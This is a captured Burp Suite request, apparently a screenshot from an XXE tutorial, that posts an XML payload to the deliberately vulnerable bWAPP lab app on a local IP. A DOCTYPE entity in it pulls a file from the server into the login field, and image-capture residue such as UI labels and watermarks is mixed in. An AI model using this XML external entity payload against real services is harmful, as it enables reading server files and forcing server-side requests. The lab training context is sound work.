 Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
www.hackingarticles.in
2 Host: 192.168.1.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 62
9 Origin: http://192.168.1.15
10 Connection: close
11 Referer: http://192.168.1.15/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=632abfe8de5f755a762e9705cf711863
13
14 <?xml version="1.0" encoding="utf-8"?>
www.hackingarticles.in
15 <!DOCTYPE reset [
16 <!ENTITY ignite SYSTEM "http://192.168.1.15/bWAPP/robots.txt">
17 ]>
18 <reset>
<login>
&ignite;
</login>
<secret>
Any bugs?
</secret>
</reset>
19
Ots安全